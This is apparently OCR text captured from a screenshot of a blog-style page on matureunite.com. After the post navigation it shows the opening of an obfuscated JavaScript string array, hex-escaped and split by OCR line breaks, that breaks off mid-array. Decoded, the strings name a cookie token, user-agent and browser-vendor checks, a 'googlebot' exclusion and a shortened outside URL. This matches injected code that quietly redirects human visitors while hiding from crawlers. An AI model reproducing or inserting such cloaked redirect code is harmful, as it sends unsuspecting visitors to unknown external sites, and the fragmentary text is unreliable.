
matureunite.com
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x
6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x6